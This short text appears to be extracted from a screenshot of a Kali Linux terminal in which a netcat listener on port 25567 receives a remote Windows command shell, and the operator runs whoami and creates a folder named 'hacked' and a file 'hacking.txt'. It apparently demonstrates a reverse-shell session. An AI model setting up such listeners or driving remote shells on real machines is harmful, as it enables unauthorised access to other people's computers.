 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lp 25567
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\win>whoami
whoami
desktop-grc150k\hayden
C:\win>mkdir hacked
mkdir hacked
C:\win>echo hi > hacking.txt
echo hi > hacking.txt
C:\win>